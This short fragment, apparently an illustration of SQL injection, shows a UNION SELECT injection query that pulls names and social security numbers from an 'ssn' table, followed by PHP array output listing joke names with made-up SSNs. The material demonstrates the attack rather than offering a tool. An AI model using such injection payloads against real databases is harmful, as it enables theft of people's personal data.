 Query (injection string is underlined):
SELECT username FROM users WHERE isadmin = CHAR(27) UNION SELECT
CONCAT(name, " ", ssn) FROM ssn -- - GROUP BY username ORDER BY username
ASC
Results:
Array ( [username] => Wengdack Slobdegoob )
Array ( [username] => Chunk MacRunfast )
Array ( [username] => Peter Weiner )
Array ( [username] => Herp Derper 012-34-5678 )
Array ( [username] => SlapdeBack LovedeFace 999-99-9999 )
Array ( [username] => Wengdack Slobdegoob 000-00-1112 )
Array ( [username] => Chunk MacRunfast 666-67-6776 )
Array ( [username] => Peter Weiner 111-22-3333 )